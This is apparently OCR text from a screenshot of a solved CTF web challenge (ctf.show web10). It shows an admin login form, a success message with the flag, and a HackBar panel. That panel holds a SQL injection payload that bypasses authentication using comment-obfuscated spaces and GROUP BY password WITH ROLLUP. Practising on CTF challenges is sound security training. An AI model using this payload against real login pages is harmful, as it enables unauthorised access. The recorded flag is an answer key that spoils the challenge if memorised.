 ctf.show_web10
管理员认证
用户名：
密 码：
登陆 取消
登陆成功
ctfshow{387cf0b4-ad23-425a-ba42-68739d266d5a}
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
https://559b0316-e9b9-4aab-ba25-e39683b99955.challenge.ctf.show/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=&username=admin'/**/or/**/1=1/**/group/**/by/**/password/**
/with/**/rollup#
Name
sec-ch-ua
Name